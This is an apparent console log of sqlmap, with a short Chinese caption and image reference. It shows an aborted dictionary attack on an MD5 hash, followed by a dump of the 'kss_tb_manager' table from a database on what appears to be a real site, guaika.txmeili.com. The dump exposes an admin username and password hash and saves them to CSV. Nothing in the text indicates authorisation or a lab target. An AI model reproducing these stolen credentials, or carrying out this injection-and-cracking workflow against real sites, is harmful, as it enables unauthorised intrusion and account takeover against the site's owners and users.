 选择命令提示符
[1] default dictionary file 'D:\Tools\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:39:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:39:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:39:18] [INFO] starting 8 processes
[12:39:40] [INFO] using suffix '1'
[12:39:57] [INFO] current status: there... \
[12:39:57] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[12:39:57] [WARNING] no clear password(s) found
Database: kss_7jb5ml2ljp3d
Table: kss_tb_manager
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| axing    | 8ccf03839a8c63a3a9de17fa5ac6a192 |
+----------+----------------------------------+
[12:39:57] [INFO] table 'kss_7jb5ml2ljp3d.kss_tb_manager' dumped to CSV file 'C:\Users\Qi\.sqlmap\output\guaika.txmeili.com\dump\kss_7jb5ml2ljp
3d\kss_tb_manager.csv'
[12:39:57] [INFO] fetched data logged to text files under 'C:\Users\Qi\.sqlmap\output\guaika.txmeili.com'
[*] shutting down at 12:39:57
D:\Tools\sqlmap>
中